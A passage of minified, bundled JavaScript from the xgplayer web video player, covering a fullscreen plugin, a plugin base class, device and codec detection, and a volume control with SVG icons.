i=e.find(".xg-tips");i&&e.changeLangTextKey(i,t?e.i18nKeys.EXITFULLSCREEN_TIPS:e.i18nKeys.FULLSCREEN_TIPS),e.animate(t)}),this.config.needBackIcon&&(this.topBackIcon=this.player.registerPlugin({plugin:h,options:{config:{onClick:function(t){e.handleFullscreen(t)}}}})),"mobile"===r.A.device&&window.addEventListener("orientationchange",this._onOrientationChange)}}},{key:"registerIcons",value:function(){return{fullscreen:{icon:d,class:"xg-get-fullscreen"},exitFullscreen:{icon:f,class:"xg-exit-fullscreen"}}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.handleFullscreen),"mobile"===r.A.device&&window.removeEventListener("orientationchange",this._onOrientationChange)}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.fullscreen),this.appendChild(".xgplayer-icon",e.exitFullscreen)}},{key:"toggleFullScreen",value:function(e){e instanceof Event&&(e.preventDefault(),e.stopPropagation());var t=this.player,i=this.config,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(t.fullscreen?t.exitCssFullscreen():t.getCssFullscreen(),this.animate(t.fullscreen)):i.rotateFullscreen?(t.fullscreen?t.exitRotateFullscreen():t.getRotateFullscreen(),this.animate(t.fullscreen)):i.switchCallback&&"function"===typeof i.switchCallback?i.switchCallback(t.fullscreen):t.fullscreen?(t.exitFullscreen(),i.useScreenOrientation&&this.unlockScreen()):(t.getFullscreen()["catch"](function(e){}),i.useScreenOrientation&&t.aspectRatio>1&&this.lockScreen(i.lockOrientationType))}},{key:"animate",value:function(e){e?this.setAttr("data-state","full"):this.setAttr("data-state","normal"),this.topBackIcon&&(e?(this.topBackIcon.show(),this.hide()):(this.topBackIcon.hide(),this.show()))}},{key:"render",value:function(){if(!this.config.disable){var e="FULLSCREEN_TIPS";return'<xg-icon class="xgplayer-fullscreen">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,l.r)(this,e,this.playerConfig.isHideTips),"\n    </xg-icon>")}}},{key:"lockScreen",value:function(e){try{screen.orientation.lock(e)["catch"](function(e){})}catch(t){}}},{key:"unlockScreen",value:function(){try{screen.orientation.unlock()["catch"](function(e){})}catch(e){}}}],[{key:"pluginName",get:function(){return"fullscreen"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:0,useCssFullscreen:!1,rotateFullscreen:!1,useScreenOrientation:!1,lockOrientationType:"landscape",switchCallback:null,target:null,disable:!1,needBackIcon:!1}}}]),i}(u.A)},83752:(e,t,i)=>{i.d(t,{Ay:()=>m,lP:()=>c});i(16280),i(76918),i(28706),i(50113),i(51629),i(25276),i(64346),i(62062),i(44114),i(54554),i(62010),i(18111),i(20116),i(7588),i(61701),i(2892),i(84185),i(79432),i(26099),i(27495),i(90906),i(23500);var n=i(42529),o=i(26021),r=i(92357),s=i.n(r),a=i(69566),l=i(61206),u={CONTROLS:"controls",ROOT:"root"},c={ROOT:"root",ROOT_LEFT:"rootLeft",ROOT_RIGHT:"rootRight",ROOT_TOP:"rootTop",CONTROLS_LEFT:"controlsLeft",CONTROLS_RIGTH:"controlsRight",CONTROLS_RIGHT:"controlsRight",CONTROLS_CENTER:"controlsCenter",CONTROLS:"controls"},h={ICON_DISABLE:"xg-icon-disable",ICON_HIDE:"xg-icon-hide"};function d(e){return!!e&&(e.indexOf&&/^(?:http|data:|\/)/.test(e))}function f(e,t){return"object"===(0,n.uk)(e)&&e["class"]&&"string"===typeof e["class"]?"".concat(t," ").concat(e["class"]):t}function g(e,t){return"object"===(0,n.uk)(e)&&e.attr&&"object"===(0,n.uk)(e.attr)&&Object.keys(e.attr).map(function(i){t[i]=e.attr[i]}),t}function p(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",r=null;if(e instanceof window.Element)return l.Ay.addClass(e,i),Object.keys(n).map(function(t){e.setAttribute(t,n[t])}),e;if(d(e)||d(e.url))return n.src=d(e)?e:e.url||"",r=l.Ay.createDom(e.tag||"img","",n,"xg-img ".concat(i)),r;if("function"===typeof e)try{return r=e(),r instanceof window.Element?(l.Ay.addClass(r,i),Object.keys(n).map(function(e){r.setAttribute(e,n[e])}),r):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is a function mast return an Element Object")),null)}catch(s){return a.A.logError("Plugin named [".concat(o,"]:createIcon"),s),null}return"string"===typeof e?l.Ay.createDomFromHtml(e,n,i):(a.A.logWarn("warn>>icons.".concat(t," in config of plugin named [").concat(o,"] is invalid")),null)}function v(e,t){var i=t.config.icons||t.playerConfig.icons;Object.keys(e).map(function(n){var o=e[n],r=o&&o["class"]?o["class"]:"",s=o&&o.attr?o.attr:{},a=null;i&&i[n]&&(r=f(i[n],r),s=g(i[n],s),a=p(i[n],n,r,s,t.pluginName)),!a&&o&&(a=p(o.icon?o.icon:o,s,r,{},t.pluginName)),t.icons[n]=a})}function y(e,t){Object.keys(e).map(function(i){Object.defineProperty(t.langText,i,{get:function(){var n=t.lang,o=t.i18n;return o[i]?o[i]:e[i]&&e[i][n]||""}})})}var m=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.xs)(this,i),e=t.call(this,o),e.__delegates=[],e}return(0,n.j6)(i,[{key:"__init",value:function(e){if((0,n.Jt)((0,n.U6)(i.prototype),"__init",this).call(this,e),e.root){var t=e.root,o=null;this.icons={},this.root=null,this.parent=null,this.extraEls=[];var r=this.registerIcons()||{};v(r,this),this.langText={};var s=this.registerLanguageTexts()||{};y(s,this);var u="";try{u=this.render()}catch(d){throw a.A.logError("Plugin:".concat(this.pluginName,":render"),d),new Error("Plugin:".concat(this.pluginName,":render:").concat(d.message))}if(u)o=i.insert(u,t,e.index),o.setAttribute("data-index",e.index);else{if(!e.tag)return;o=l.Ay.createDom(e.tag,"",e.attr,e.name),o.setAttribute("data-index",e.index),t.appendChild(o)}this.root=o,this.parent=t;var c=this.config.attr||{},h=this.config.style||{};this.setAttr(c),this.setStyle(h),this.config.index&&this.root.setAttribute("data-index",this.config.index),this.__registerChildren()}}},{key:"__registerChildren",value:function(){var e=this;if(this.root){this._children=[];var t=this.children();t&&"object"===(0,n.uk)(t)&&Object.keys(t).length>0&&Object.keys(t).map(function(i){var o,r,s=i,a=t[s],u={root:e.root};"function"===typeof a?(o=e.config[s]||{},r=a):"object"===(0,n.uk)(a)&&"function"===typeof a.plugin&&(o=a.options?l.Ay.deepCopy(e.config[s]||{},a.options):e.config[s]||{},r=a.plugin),u.config=o,void 0!==o.index&&(u.index=o.index),o.root&&(u.root=o.root),e.registerPlugin(r,u,s)})}}},{key:"updateLang",value:function(e){function t(e,i){for(var n=0;n<e.children.length;n++)e.children[n].children.length>0?t(e.children[n],i):i(e.children[n])}e||(e=this.lang);var i=this.root,n=this.i18n,o=this.langText;i&&t(i,function(t){var i=t.getAttribute&&t.getAttribute("lang-key");if(i){var r=n[i.toUpperCase()]||o[i];r&&(t.innerHTML="function"===typeof r?r(e):r)}})}},{key:"lang",get:function(){return this.player.lang}},{key:"changeLangTextKey",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=this.i18n||{},n=this.langText;e.setAttribute&&e.setAttribute("lang-key",t);var o=i[t]||n[t]||"";o&&(e.innerHTML=o)}},{key:"plugins",value:function(){return this._children}},{key:"disable",value:function(){this.config.disable=!0,l.Ay.addClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"enable",value:function(){this.config.disable=!1,l.Ay.removeClass(this.find(".xgplayer-icon"),h.ICON_DISABLE)}},{key:"children",value:function(){return{}}},{key:"registerPlugin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";t.root=t.root||this.root;var r=(0,n.Jt)((0,n.U6)(i.prototype),"registerPlugin",this).call(this,e,t,o);return this._children.push(r),r}},{key:"registerIcons",value:function(){return{}}},{key:"registerLanguageTexts",value:function(){return{}}},{key:"find",value:function(e){if(this.root)return this.root.querySelector(e)}},{key:"bind",value:function(e,t,n){var o=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){o.bindEL(e,t)}):this.bindEL(e,t);else{var r=i.delegate.call(this,this.root,e,t,n);this.__delegates=this.__delegates.concat(r)}}},{key:"unbind",value:function(e,t){var i=this;if(arguments.length<3&&"function"===typeof t)Array.isArray(e)?e.forEach(function(e){i.unbindEL(e,t)}):this.unbindEL(e,t);else for(var n="".concat(e,"_").concat(t),o=0;o<this.__delegates.length;o++)if(this.__delegates[o].key===n){this.__delegates[o].destroy(),this.__delegates.splice(o,1);break}}},{key:"setStyle",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.style[e]=t:void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.style[t]=e[t]}))}},{key:"setAttr",value:function(e,t){var i=this;if(this.root)return"String"===l.Ay.typeOf(e)?this.root.setAttribute(e,t):void("Object"===l.Ay.typeOf(e)&&Object.keys(e).map(function(t){i.root.setAttribute(t,e[t])}))}},{key:"setHtml",value:function(e,t){this.root&&(this.root.innerHTML=e,"function"===typeof t&&t())}},{key:"bindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.addEventListener(e,t,i)}},{key:"unbindEL",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.root&&"on".concat(e)in this.root&&"function"===typeof t&&this.root.removeEventListener(e,t,i)}},{key:"show",value:function(e){if(this.root){this.root.style.display=void 0!==e?e:"block";var t=window.getComputedStyle(this.root,null),i=t.getPropertyValue("display");return"none"===i?this.root.style.display="block":void 0}}},{key:"hide",value:function(){this.root&&(this.root.style.display="none")}},{key:"appendChild",value:function(e,t){if(!this.root)return null;if(arguments.length<2&&arguments[0]instanceof window.Element)return this.root.appendChild(arguments[0]);if(!t||!(t instanceof window.Element))return null;try{return"string"===typeof e?this.find(e).appendChild(t):e.appendChild(t)}catch(i){return a.A.logError("Plugin:appendChild",i),null}}},{key:"render",value:function(){return""}},{key:"destroy",value:function(){}},{key:"__destroy",value:function(){var e=this,t=this.player;this.__delegates.map(function(e){e.destroy()}),this.__delegates=[],this._children instanceof Array&&(this._children.map(function(e){t.unRegisterPlugin(e.pluginName)}),this._children=null),this.root&&(this.root.hasOwnProperty("remove")?this.root.remove():this.root.parentNode&&this.root.parentNode.removeChild(this.root)),(0,n.Jt)((0,n.U6)(i.prototype),"__destroy",this).call(this),this.icons={},["root","parent"].map(function(t){e[t]=null}),this.extraEls=[]}}],[{key:"insert",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=t.children.length,o=Number(i),r=e instanceof window.Node;if(n){for(var s=0,a=null,l="";s<n;s++){a=t.children[s];var u=Number(a.getAttribute("data-index"));if(u>=o){l="beforebegin";break}u<o&&(l="afterend")}return r?"afterend"===l?t.appendChild(e):t.insertBefore(e,a):a.insertAdjacentHTML(l,e),"afterend"===l?t.children[t.children.length-1]:t.children[s]}return r?t.appendChild(e):t.insertAdjacentHTML("beforeend",e),t.children[t.children.length-1]}},{key:"defaultConfig",get:function(){return{}}},{key:"delegate",value:function(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=[];if(e instanceof window.Node&&"function"===typeof n)if(Array.isArray(i))i.forEach(function(i){var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)});else{var a=s()(e,t,i,n,o);a.key="".concat(t,"_").concat(i),r.push(a)}return r}},{key:"ROOT_TYPES",get:function(){return u}},{key:"POSITIONS",get:function(){return c}}]),i}(o.Ay)},84434:(e,t,i)=>{i.d(t,{A:()=>r});i(28706),i(2008),i(62062),i(18111),i(22489),i(79432),i(26099),i(58940),i(27495),i(90906);var n={android:/(Android)\s([\d.]+)/,ios:/(Version)\/([\d.]+)/},o=["avc1.42E01E, mp4a.40.2","avc1.58A01E, mp4a.40.2","avc1.4D401E, mp4a.40.2","avc1.64001E, mp4a.40.2","avc1.42E01E","mp4v.20.8","mp4v.20.8, mp4a.40.2","mp4v.20.240, mp4a.40.2"],r={get device(){var e=r.os;return e.isPc?"pc":"mobile"},get browser(){if("undefined"===typeof navigator)return"";var e=navigator.userAgent.toLowerCase(),t={ie:/rv:([\d.]+)\) like gecko/,firefox:/firefox\/([\d.]+)/,chrome:/chrome\/([\d.]+)/,opera:/opera.([\d.]+)/,safari:/version\/([\d.]+).*safari/};return[].concat(Object.keys(t).filter(function(i){return t[i].test(e)}))[0]},get os(){if("undefined"===typeof navigator)return{};var e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),i=/(?:SymbianOS)/.test(e)||t,n=/(?:Tizen)/gi.test(e),o=/(?:Web0S)/gi.test(e),r=/(?:Android)/.test(e),s=/(?:Firefox)/.test(e),a=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,l=a||r&&!/(?:Mobile)/.test(e)||s&&/(?:Tablet)/.test(e),u=/(?:iPhone)/.test(e)&&!l,c=!u&&!r&&!i&&!l;return{isTablet:l,isPhone:u,isIpad:a,isIos:u||a,isAndroid:r,isPc:c,isSymbian:i,isWindowsPhone:t,isFireFox:s,isTizen:n,isWebOS:o}},get osVersion(){if("undefined"===typeof navigator)return 0;var e=navigator.userAgent,t="";t=/(?:iPhone)|(?:iPad|PlayBook)/.test(e)?n.ios:n.android;var i=t?t.exec(e):[];if(i&&i.length>=3){var o=i[2].split(".");return o.length>0?parseInt(o[0]):0}return 0},get isWeixin(){if("undefined"===typeof navigator)return!1;var e=/(micromessenger)\/([\d.]+)/,t=e.exec(navigator.userAgent.toLocaleLowerCase());return!!t},isSupportMP4:function(){var e={isSupport:!1,mime:""};if("undefined"===typeof document)return e;if(this.supportResult)return this.supportResult;var t=document.createElement("video");return"function"===typeof t.canPlayType&&o.map(function(i){"probably"===t.canPlayType('video/mp4; codecs="'.concat(i,'"'))&&(e.isSupport=!0,e.mime+="||".concat(i))}),this.supportResult=e,t=null,e},isMSESupport:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'video/mp4; codecs="avc1.42E01E,mp4a.40.2"';if("undefined"===typeof MediaSource||!MediaSource)return!1;try{return MediaSource.isTypeSupported(e)}catch(t){return this._logger.error(e,t),!1}},isHevcSupported:function(){return!("undefined"===typeof MediaSource||!MediaSource.isTypeSupported)&&(MediaSource.isTypeSupported('video/mp4;codecs="hev1.1.6.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.2.4.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.3.E.L120.90"')||MediaSource.isTypeSupported('video/mp4;codecs="hev1.4.10.L120.90"'))},probeConfigSupported:function(e){var t={supported:!1,smooth:!1,powerEfficient:!1};if(!e||"undefined"===typeof navigator)return Promise.resolve(t);if(navigator.mediaCapabilities&&navigator.mediaCapabilities.decodingInfo)return navigator.mediaCapabilities.decodingInfo(e);var i=e.video||{},n=e.audio||{};try{var o=MediaSource.isTypeSupported(i.contentType),r=MediaSource.isTypeSupported(n.contentType);return Promise.resolve({supported:o&&r,smooth:!1,powerEfficient:!1})}catch(s){return Promise.resolve(t)}}}},85114:(e,t,i)=>{i.d(t,{w:()=>o,x:()=>n});var n={INITIAL:1,READY:2,ATTACHING:3,ATTACHED:4,NOTALLOW:5,RUNNING:6,ENDED:7,DESTROYED:8},o=["ERROR","INITIAL","READY","ATTACHING","ATTACHED","NOTALLOW","RUNNING","ENDED","DESTROYED"]},85593:(e,t,i)=>{i.d(t,{A:()=>h});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099),i(58940);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752);function l(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M940.632 837.632l-72.192-72.192c65.114-64.745 105.412-154.386 105.412-253.44s-40.299-188.695-105.396-253.424l-0.016-0.016 72.192-72.192c83.639 83.197 135.401 198.37 135.401 325.632s-51.762 242.434-135.381 325.612l-0.020 0.020zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function u(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function c(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M920.4 439.808l-108.544-109.056-72.704 72.704 109.568 108.544-109.056 108.544 72.704 72.704 108.032-109.568 108.544 109.056 72.704-72.704-109.568-108.032 109.056-108.544-72.704-72.704-108.032 109.568z"></path>\n</svg>\n',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return e=t.call.apply(t,[this].concat(s)),(0,n.n8)((0,n.V5)(e),"onBarMousedown",function(t){var i=(0,n.V5)(e),r=i.player,s=e.find(".xgplayer-bar");o.Ay.event(t);var a=s.getBoundingClientRect(),l=o.Ay.getEventPos(t,r.zoom),u=a.height-(l.clientY-a.top);if(l.h=u,l.barH=a.height,e.pos=l,!(u<-2))return e.updateVolumePos(u,t),document.addEventListener("mouseup",e.onBarMouseUp),e._d.isStart=!0,!1}),(0,n.n8)((0,n.V5)(e),"onBarMouseMove",function(t){var i=(0,n.V5)(e),r=i._d;if(r.isStart){var s=(0,n.V5)(e),a=s.pos,l=s.player;t.preventDefault(),t.stopPropagation(),o.Ay.event(t);var u=o.Ay.getEventPos(t,l.zoom);r.isMoving=!0;var c=a.h-u.clientY+a.clientY;c>a.barH||e.updateVolumePos(c,t)}}),(0,n.n8)((0,n.V5)(e),"onBarMouseUp",function(t){o.Ay.event(t),document.removeEventListener("mouseup",e.onBarMouseUp);var i=(0,n.V5)(e),r=i._d;r.isStart=!1,r.isMoving=!1}),(0,n.n8)((0,n.V5)(e),"onMouseenter",function(t){e._d.isActive=!0,e.focus(),e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onMouseleave",function(t){e._d.isActive=!1,e.unFocus(100,!1,t),e.emit("icon_mouseleave",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onVolumeChange",function(t){if(e.player){var i=e.player,n=i.muted,o=i.volume;e._d.isMoving||(e.find(".xgplayer-drag").style.height=n||0===o?"4px":"".concat(100*o,"%"),e.config.showValueLabel&&e.updateVolumeValue()),e.animate(n,o)}}),e}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{volumeSmall:{icon:u,class:"xg-volume-small"},volumeLarge:{icon:l,class:"xg-volume"},volumeMuted:{icon:c,class:"xg-volume-mute"}}}},{key:"afterCreate",value:function(){var e=this;if(this._timerId=null,this._d={isStart:!1,isMoving:!1,isActive:!1},!this.config.disable){this.initIcons();var t=this.playerConfig,i=t.commonStyle,n=t.volume;i.volumeColor&&(this.find(".xgplayer-drag").style.backgroundColor=i.volumeColor),this.changeMutedHandler=this.hook("mutedChange",function(t){e.changeMuted(t)},{pre:function(e){e.preventDefault(),e.stopPropagation()}}),this._onMouseenterHandler=this.hook("mouseenter",this.onMouseenter),this._onMouseleaveHandler=this.hook("mouseleave",this.onMouseleave),"mobile"!==r.A.device&&"mobile"!==this.playerConfig.isMobileSimulateMode&&(this.bind("mouseenter",this._onMouseenterHandler),this.bind(["blur","mouseleave"],this._onMouseleaveHandler),this.bind(".xgplayer-slider","mousedown",this.onBarMousedown),this.bind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.bind(".xgplayer-slider","mouseup",this.onBarMouseUp)),this.bind(".xgplayer-icon",["touchend","click"],this.changeMutedHandler),this.on(s.Wu,this.onVolumeChange),this.once(s.BY,this.onVolumeChange),"Number"!==o.Ay.typeOf(n)&&(this.player.volume=this.config["default"]),this.onVolumeChange()}}},{key:"updateVolumePos",value:function(e,t){var i=this.player,n=this.find(".xgplayer-drag"),o=this.find(".xgplayer-bar");if(o&&n){var r=parseInt(e/o.getBoundingClientRect().height*1e3,10);n.style.height="".concat(e,"px");var s=Math.max(Math.min(r/1e3,1),0),a={volume:{from:i.volume,to:s}};i.muted&&(a.muted={from:!0,to:!1}),this.emitUserAction(t,"change_volume",{muted:i.muted,volume:i.volume,props:a}),i.volume=Math.max(Math.min(r/1e3,1),0),i.muted&&(i.muted=!1),this.config.showValueLabel&&this.updateVolumeValue()}}},{key:"updateVolumeValue",value:function(){var e=this.player,t=e.volume,i=e.muted,n=this.find(".xgplayer-value-label"),o=Math.max(Math.min(t,1),0);n.innerText=i?0:Math.round(100*o)}},{key:"focus",value:function(){var e=this.player;e.focus({autoHide:!1}),this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),o.Ay.addClass(this.root,"slide-show")}},{key:"unFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,r=this._d,s=this.player;r.isActive||(this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this._timerId=o.Ay.setTimeout(this,function(){r.isActive||(i?s.blur():s.focus(),o.Ay.removeClass(e.root,"slide-show"),r.isStart&&e.onBarMouseUp(n)),e._timerId=null},t))}},{key:"changeMuted",value:function(e){e&&e.stopPropagation();var t=this.player,i=this._d;i.isStart&&this.onBarMouseUp(e),this.emitUserAction(e,"change_muted",{muted:t.muted,volume:t.volume,props:{muted:{from:t.muted,to:!t.muted}}}),t.volume>0&&(t.muted=!t.muted),t.volume<.01&&(t.volume=this.config.miniVolume)}},{key:"animate",value:function(e,t){e||0===t?this.setAttr("data-state","mute"):t<.5&&this.icons.volumeSmall?this.setAttr("data-state","small"):this.setAttr("data-state","normal")}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.volumeSmall),this.appendChild(".xgplayer-icon",e.volumeLarge),this.appendChild(".xgplayer-icon",e.volumeMuted)}},{key:"destroy",value:function(){this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this.unbind("mouseenter",this.onMouseenter),this.unbind(["blur","mouseleave"],this.onMouseleave),this.unbind(".xgplayer-slider","mousedown",this.onBarMousedown),this.unbind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.unbind(".xgplayer-slider","mouseup",this.onBarMouseUp),document.removeEventListener("mouseup",this.onBarMouseUp),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.changeMutedHandler)}},{key:"render",value:function(){if(!this.config.disable){var e=this.config["default"]||this.player.volume,t=this.config.showValueLabel;return'\n    <xg-icon class="xgplayer-volume" data-state="normal">\n      <div class="xgplayer-icon">\n      </div>\n      <xg-slider class="xgplayer-slider">\n        '.concat(t?'<div class="xgplayer-value-label">'.concat(100*e,"</div>"):"",'\n        <div class="xgplayer-bar">\n          <xg-drag class="xgplayer-drag" style="height: ').concat(100*e,'%"></xg-drag>\n        </div>\n      </xg-slider>\n    </xg-icon>')}}}],[{key:"pluginName",get:function(){return"volume"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:1,disable:!1,showValueLabel:!1,default:.6,miniVolume:.2}}}]),i}(a.Ay)},92392:(e,t,i)=>{i.d(t,{A:()=>r});i(28706),i(94170);var n=i(42529),o=i(83752),r=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onMouseenter",function(t){e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"_onMouseLeave",function(t){e.emit("icon_mouseleave",{pluginName:e.pluginName})}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){this.bind("mouseenter",this._onMouseenter),this.bind("mouseleave",this._onMouseLeave),this.config.disable&&this.disable()}},{key:"destroy",value:function(){this.unbind("mouseenter",this._onMouseenter),this.unbind("mouseleave",this._onMouseLeave)}}]),i}(o.Ay)}}]);